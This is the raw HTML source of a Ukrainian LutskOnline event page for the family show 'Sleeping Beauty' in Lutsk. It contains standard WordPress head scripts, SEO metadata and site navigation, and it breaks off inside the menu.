

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lutsk-online.com/events/theatre/shou-dlya-vsijeji-rodyny-splyacha-krasunya/
body_size: 17184
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta name="viewport" content="width=device-width">
    <meta property="fb:admins" content="1044357810">
    <meta property="fb:admins" content="1044927686">
    <meta property="fb:app_id" content="267973631652">
    <meta http-equiv="Content-Type"  content="text/html; charset=UTF-8">
    <meta name="google-site-verification" content="A-KuFD8WqPYJTmryc2049nXBVUtUrf2zalXZDnCLNNU" />

            <title>Шоу для всієї родини «Спляча Красуня» | LutskOnline (Луцьк Онлайн)</title>
    
    
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,900,100,100italic,300,300italic,500,400italic,500italic,700,700italic,900italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link rel="shortcut icon" href="https://lutsk-online.com/wp-content/themes/lutsk/images/favicon.png">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/LutskOnline" />
    <link rel="pingback" href="https://lutsk-online.com/xmlrpc.php" />

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.15/themes/smoothness/jquery-ui.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js"></script>

    <!--[if lt IE 9]>
    <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
    <![endif]-->

    <!-- fancyBox -->
    <script type="text/javascript" src="https://lutsk-online.com/wp-content/themes/lutsk/js/box/jquery.mousewheel-3.0.6.pack.js"></script>
    <script type="text/javascript" src="https://lutsk-online.com/wp-content/themes/lutsk/js/box/jquery.fancybox.js?v=2.1.2"></script>
    <link rel="stylesheet" type="text/css" href="https://lutsk-online.com/wp-content/themes/lutsk/js/box/jquery.fancybox.css?v=2.1.2" media="screen" />
    <script type="text/javascript">$(document).ready(function() { $('.fancybox').fancybox();
            $(".fancybox-effects-b").fancybox({ openEffect:'none',closeEffect:'none',helpers:{title:{type:'over'} } });
            $(".fancybox-effects-c").fancybox({ wrapCSS:'fancybox-custom',closeClick:true,openEffect:'none',helpers:
            {title:{type:'inside'} } });
            $(".fancybox-effects-c")
                .attr('rel', 'gallery')
                .fancybox({
                    beforeShow: function () {
                        if (this.title) {
                            this.title += '<br /><div style="padding-top:13px; float:left;">';
                            this.title += '<iframe src="//www.facebook.com/plugins/like.php?href=' + this.href + '&amp;send=false&amp;layout=button_count&amp;show_faces=false&amp;width=130&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:130px; height:23px; margin-right: 25px;" allowTransparency="true"></iframe>';
                            this.title += '<a style="margin-right: 25px;" href="//pinterest.com/pin/create/button/?url=https://lutsk-online.com/events/theatre/shou-dlya-vsijeji-rodyny-splyacha-krasunya/&media=' + this.href + '" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" /></a></div>';
                        }
                    },
                    afterShow: function() {
                        gapi.plusone.render("goog",{"size": "medium", "annotation": "bubble"});
                        twttr.widgets.load();
                    },
                    helpers : {
                        title : {
                            type: 'inside'
                        }
                    }
                });
        });</script>

    <!-- Google Analytics -->
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-8691615-8', 'auto');
        ga('send', 'pageview');
    </script>

    				<script type="text/javascript">
					var bhittani_plugin_kksr_js = {"nonce":"3ff25452a9","grs":true,"ajaxurl":"https:\/\/lutsk-online.com\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u0437\u0430\u043b\u0438\u0448\u0442\u0435 \u0432\u0456\u0434\u0433\u0443\u043a","fuelspeed":400,"thankyou":"\u0434\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0456\u0434\u0433\u0443\u043a","error_msg":"\u043f\u043e\u043c\u0438\u043b\u043a\u0430","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
				</script>
				
<!-- This site is optimized with the Yoast SEO plugin v8.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Від творців вистави «Холодне Серце». Унікальне шоу «Спляча Красуня» у Луцьку"/>
<link rel="canonical" href="https://lutsk-online.com/events/theatre/shou-dlya-vsijeji-rodyny-splyacha-krasunya/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шоу для всієї родини «Спляча Красуня» | LutskOnline (Луцьк Онлайн)" />
<meta property="og:description" content="Від творців вистави «Холодне Серце». Унікальне шоу «Спляча Красуня» у Луцьку" />
<meta property="og:url" content="https://lutsk-online.com/events/theatre/shou-dlya-vsijeji-rodyny-splyacha-krasunya/" />
<meta property="og:site_name" content="LutskOnline (Луцьк Онлайн) - афіша подій Луцька" />
<meta property="article:tag" content="спляча красуня" />
<meta property="article:section" content="Театр" />
<meta property="article:published_time" content="2019-03-22T17:16:08+02:00" />
<meta property="article:modified_time" content="2025-02-15T17:46:36+02:00" />
<meta property="og:updated_time" content="2025-02-15T17:46:36+02:00" />
<meta property="og:image" content="https://lutsk-online.com/wp-content/uploads/2019/03/afisha-spliacha-krasunia.jpg" />
<meta property="og:image:secure_url" content="https://lutsk-online.com/wp-content/uploads/2019/03/afisha-spliacha-krasunia.jpg" />
<meta property="og:image:width" content="230" />
<meta property="og:image:height" content="230" />
<meta property="og:image:alt" content="Шоу для всієї родини «Спляча Красуня»" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LutskOnline (Луцьк Онлайн) - афіша подій Луцька &raquo; Шоу для всієї родини «Спляча Красуня» Канал коментарів" href="https://lutsk-online.com/events/theatre/shou-dlya-vsijeji-rodyny-splyacha-krasunya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lutsk-online.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ap-fileuploader-animation-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/loading-animation.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/fileuploader.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-jquery-ui-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-styles-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/jquery.tagit.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-ui-styles-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/tagit.ui-zendesk.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/css/frontend-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ap-lightbox-css-css'  href='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/css/lightbox.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bhittani_plugin_kksr-css'  href='https://lutsk-online.com/wp-content/plugins/kk-star-ratings/css.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://lutsk-online.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/events-calendar/js/jquery.bgiframe.js?ver=2.1'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/events-calendar/js/jquery.dimensions.js?ver=1.0b2'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/events-calendar/js/jquery.tooltip.min.js?ver=1.3'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it-custom.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/js/fileuploader.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/js/lightbox.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u0414\u0430\u043b\u0456","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ap_fileuploader = {"upload_url":"https:\/\/lutsk-online.com\/wp-admin\/admin-ajax.php","nonce":"329316de69"};
var ap_form_required_message = "This field is required";
var ap_captcha_error_message = "Sum is not correct.";
/* ]]> */
</script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.6.1'></script>
<link rel='https://api.w.org/' href='https://lutsk-online.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lutsk-online.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lutsk-online.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://lutsk-online.com/?p=7920' />
<link rel="alternate" type="application/json+oembed" href="https://lutsk-online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flutsk-online.com%2Fevents%2Ftheatre%2Fshou-dlya-vsijeji-rodyny-splyacha-krasunya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lutsk-online.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flutsk-online.com%2Fevents%2Ftheatre%2Fshou-dlya-vsijeji-rodyny-splyacha-krasunya%2F&#038;format=xml" />
<!-- Start Of Script Generated By Events-Calendar [Luke Howell | www.lukehowell.com] and [R. MALKA | www.heirem.fr] -->
  <link type="text/css" rel="stylesheet" href="https://lutsk-online.com/wp-includes/js/thickbox/thickbox.css" />
  <link type="text/css" rel="stylesheet" href="https://lutsk-online.com/wp-content/plugins/events-calendar/css/events-calendar.css" />
 <script type="text/javascript">
	// <![CDATA[
	var ecd = {};
	ecd.jq= jQuery.noConflict(false);
	//]]>
 </script>
<!-- End Of Script Generated By Events-Calendar - Version: 1.0 -->
<style>.kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }</style><style type="text/css">
</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
    <link rel="stylesheet" type="text/css" href="https://lutsk-online.com/wp-content/themes/lutsk/style.css" media="screen" />
    <script type="text/javascript" src="https://lutsk-online.com/wp-content/themes/lutsk/js/script.js"></script><!-- Sort events etc. -->

</head>
<body>


<header class="site-header scroll_it" id="top">
    <div class="wrapper">
        <p class="head_logo">
            <a href="https://lutsk-online.com/">
                <svg width="207px" height="21px" viewBox="0 0 207 21" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <g id="Lutsk-Online" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="lutsk_logo_black">
                            <path d="M107.788129,20.38892 C101.787649,20.38892 97.3428486,15.9163399 97.3428486,10.2769998 C97.3428486,4.69321962 101.843209,0.16507951 107.843689,0.16507951 C113.844169,0.16507951 118.288969,4.63765962 118.288969,10.2769998 C118.288969,15.8607799 113.788609,20.38892 107.788129,20.38892 Z M107.843689,15.5274199 C110.816149,15.5274199 112.788529,13.1383398 112.788529,10.2769998 C112.788529,7.47121969 110.760589,5.02657963 107.788129,5.02657963 C104.843449,5.02657963 102.871069,7.41565969 102.871069,10.2769998 C102.871069,13.0827798 104.899009,15.5274199 107.843689,15.5274199 Z M121.094749,20 L126.428509,20 L126.428509,9.33247974 L134.73473,20 L139.45733,20 L139.45733,0.553999519 L134.12357,0.553999519 L134.12357,10.8325998 L126.122929,0.553999519 L121.094749,0.553999519 L121.094749,20 Z M142.90205,20 L157.70879,20 L157.70879,15.2773999 L148.29137,15.2773999 L148.29137,0.553999519 L142.90205,0.553999519 L142.90205,20 Z M160.12565,20 L165.54275,20 L165.54275,0.553999519 L160.12565,0.553999519 L160.12565,20 Z M169.09859,20 L174.432351,20 L174.432351,9.33247974 L182.738571,20 L187.461171,20 L187.461171,0.553999519 L182.127411,0.553999519 L182.127411,10.8325998 L174.126771,0.553999519 L169.09859,0.553999519 L169.09859,20 Z M190.905891,20 L206.684931,20 L206.684931,15.4162999 L196.239651,15.4162999 L196.239651,12.3327198 L205.573731,12.3327198 L205.573731,8.08237971 L196.239651,8.08237971 L196.239651,5.13769963 L206.546031,5.13769963 L206.546031,0.553999519 L190.905891,0.553999519 L190.905891,20 Z" id="LutskOnline" fill="#4A90E2"></path>
                            <path d="M0.825877697,20 L15.6326181,20 L15.6326181,15.2773999 L6.21519783,15.2773999 L6.21519783,0.553999519 L0.825877697,0.553999519 L0.825877697,20 Z M26.6890583,20.36114 C32.2172785,20.36114 35.8008986,17.6109199 35.8008986,11.3326398 L35.8008986,0.553999519 L30.3282384,0.553999519 L30.3282384,11.4993198 C30.3282384,14.2217599 28.9114584,15.4996399 26.7446183,15.4996399 C24.5777783,15.4996399 23.1609982,14.1661999 23.1609982,11.3604198 L23.1609982,0.553999519 L17.6883381,0.553999519 L17.6883381,11.4715398 C17.6883381,17.5553599 21.1608382,20.36114 26.6890583,20.36114 Z M43.7459788,20 L49.1352989,20 L49.1352989,5.27659964 L54.969099,5.27659964 L54.969099,0.553999519 L37.9121786,0.553999519 L37.9121786,5.27659964 L43.7459788,5.27659964 L43.7459788,20 Z M64.9698993,20.33336 C69.6924994,20.33336 72.8316395,17.9720599 72.8316395,13.9995199 C72.8316395,10.3047798 70.0536394,8.86021972 65.5810593,7.8879197 C62.8863992,7.27675969 62.2196792,6.88783968 62.2196792,5.99887965 C62.2196792,5.24881964 62.8586192,4.69321962 64.1642793,4.69321962 C65.8866393,4.69321962 67.8312394,5.35993964 69.6091594,6.61003967 L72.3038195,2.80417957 C70.1925394,1.10959953 67.6089993,0.220639511 64.3031793,0.220639511 C59.6361392,0.220639511 56.7747991,2.83195958 56.7747991,6.44335966 C56.7747991,10.4992398 59.9694992,11.6659998 64.1087193,12.6105198 C66.7478193,13.2216798 67.3867593,13.6661598 67.3867593,14.4717799 C67.3867593,15.3607399 66.6089193,15.8607799 65.1643593,15.8607799 C62.9141792,15.8607799 60.7751192,15.0551599 58.8582991,13.5272598 L55.8580591,17.1108799 C58.2471391,19.24994 61.5251792,20.33336 64.9698993,20.33336 Z M75.4429595,20 L80.8322797,20 L80.8322797,14.9718199 L82.8046597,12.7771998 L87.6939398,20 L94.16668,20 L86.5549598,8.91577973 L93.91666,0.553999519 L87.5272598,0.553999519 L80.8322797,8.44351971 L80.8322797,0.553999519 L75.4429595,0.553999519 L75.4429595,20 Z" id="LutskOnline-Copy" fill="#4A4A4A"></path>
                        </g>
                    </g>
                </svg>
            </a>
        </p>
        <p id="show--mobile--menu" onclick="javascript:sizeMenu(this)">
            <span id="menu--icons__open" >
                <img src="https://lutsk-online.com/wp-content/themes/lutsk/images/menu-icon.png" alt="LutskOnline Menu">
            </span>
            <span id="menu--icons__closed" style="display: none;" >
                <img src="https://lutsk-online.com/wp-content/themes/lutsk/images/close-icon.png" alt="LutskOnline Menu Close">
            </span>
        </p>
        <ul id="head--menu" class="head-menu _small_menu">
            <li id="active" class="head-menu__category _closeItem" onclick="showSubMenu(this)">
                <span>Події</span><svg width="10px" height="6px" viewBox="21748 641 10 6" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <polyline id="Arrow-3" stroke="#000000" stroke-width="0.5" fill="none" points="21748.9316 641.687012 21753.132 645.887329 21757.2819 641.687012"></polyline>
                </svg>
                <section class="menu--dropdown menu--events wrapper">
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/events/">УСІ ПОДІЇ</a></li>
                        <li><a class="menu--level--up" href="https://lutsk-online.com/buy-tickets/">КВИТКИ</a></li>
                        <li><a class="menu--level--up" href="https://lutsk-online.com/today/">СЬОГОДНІ</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/events/arts/">Мистецтво</a></li>
                        <li><a href="https://lutsk-online.com/events/music/">Музика</a></li>
                        <li><a href="https://lutsk-online.com/events/movie/">Кіно</a></li>
                        <li><a href="https://lutsk-online.com/events/theatre/">Театр</a></li>
                        <li><a href="https://lutsk-online.com/events/literature/">Література</a></li>
                        <li><a href="https://lutsk-online.com/events/sport/">Спорт</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/events/night-life/">Нічне життя</a></li>
                        <li><a href="https://lutsk-online.com/events/festival/">Фестивалі</a></li>
                        <li><a href="https://lutsk-online.com/events/outing/">Екскурсії</a></li>
                        <li><a href="https://lutsk-online.com/events/progress/">Навчання</a></li>
                        <li><a href="https://lutsk-online.com/events/business/">Бізнес</a></li>
                        <li><a href="https://lutsk-online.com/events/other/">Інше</a></li>
                    </ul>
                    <div class="main-today-events">
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/music/kontsert-insanity-affair-wake-up-call-italy/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/05/afisha-Insanity-Affair.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Концерт Insanity Affair + Wake Up Call (Italy)" srcset="https://lutsk-online.com/wp-content/uploads/2019/05/afisha-Insanity-Affair.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/05/afisha-Insanity-Affair-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/events/music/kontsert-insanity-affair-wake-up-call-italy/">
                                        Концерт Insanity Affair + Wake Up Call (Italy)                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/music/oleh-vynnyk-z-novoyu-prohramoyu-roksolana/">
                                    <img width="230" height="230" src="https://lutsk-online.com/wp-content/uploads/2019/03/afisha-vynnyk-roksolana.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Олег Винник з новою програмою «Роксолана»" srcset="https://lutsk-online.com/wp-content/uploads/2019/03/afisha-vynnyk-roksolana.jpg 230w, https://lutsk-online.com/wp-content/uploads/2019/03/afisha-vynnyk-roksolana-150x150.jpg 150w" sizes="(max-width: 230px) 100vw, 230px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/events/music/oleh-vynnyk-z-novoyu-prohramoyu-roksolana/">
                                        Олег Винник з новою програмою «Роксолана»                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/events/other/humorystychnyj-kontsert-dyzel-shou/">
                                    <img width="300" height="300" src="https://lutsk-online.com/wp-content/uploads/2016/02/afisha-dyzel-show.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Гумористичний концерт «Дизель Шоу»" srcset="https://lutsk-online.com/wp-content/uploads/2016/02/afisha-dyzel-show.jpg 300w, https://lutsk-online.com/wp-content/uploads/2016/02/afisha-dyzel-show-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/events/other/humorystychnyj-kontsert-dyzel-shou/">
                                        Гумористичний концерт «Дизель Шоу»                                    </a>
                                </h4>
                            </article>
                                            </div>
		    <div class="menu--addnew"><a href="https://lutsk-online.com/addevent/">додати подію</a></div>
                </section>
            </li>
            <li class="head-menu__category _closeItem" onclick="showSubMenu(this)">
                <span>Локації</span><svg width="10px" height="6px" viewBox="21748 641 10 6" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <polyline id="Arrow-4" stroke="#000000" stroke-width="0.5" fill="none" points="21748.9316 641.687012 21753.132 645.887329 21757.2819 641.687012"></polyline>
                </svg>
                <section class="menu--dropdown menu--places wrapper">
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/rest/">Ресторації</a></li>
                        <li><a href="https://lutsk-online.com/rest/coffeehouses/">Кав'ярні</a></li>
                        <li><a href="https://lutsk-online.com/rest/cafe/">Кафе/Бари</a></li>
                        <li><a href="https://lutsk-online.com/rest/pubs/">Паби</a></li>
                        <li><a href="https://lutsk-online.com/rest/restaurant/">Ресторани</a></li>
                        <li><a href="https://lutsk-online.com/rest/pizza/">Піцерії/бістро</a></li>
                        <li><a href="https://lutsk-online.com/rest/clubs/">Клуби</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/zhytlo">Проживання</a></li>
                        <li><a href="https://lutsk-online.com/zhytlo/hotels/">Готелі</a></li>
                        <!--<li><a href="https://lutsk-online.com/zhytlo/motels/">Мотелі</a></li>-->
